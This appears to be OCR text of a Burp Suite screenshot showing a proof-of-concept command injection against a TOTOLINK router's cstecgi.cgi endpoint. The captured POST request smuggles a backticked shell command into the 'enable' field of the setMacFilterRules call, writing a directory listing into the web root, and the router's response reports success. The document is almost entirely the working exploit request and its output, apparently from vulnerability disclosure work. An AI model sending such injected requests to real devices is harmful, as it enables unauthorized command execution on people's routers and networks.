 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Settings
Learn
8 × 9 × 10 × 11 × 12 × 13 × 16 × 17 × 18 × 19 × 20 × 21 × 24 × 25 × 26 × 27 ×
29 × 30 ×
Send Cancel < > Target: http://itotolink.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=
C6F41C563E86A379 HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 81
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Edg/120.0.0.0
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/macf.html?token=
C6F41C563E86A379
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0
.6
12 Connection: close
13
14 {
"enable":"0`ls>/web/cmdi12.txt`",
"addEffect":"0",
"topicurl":"setMacFilterRules"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 18 Jan 2024 22:20:55 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Done 327 bytes | 92 millis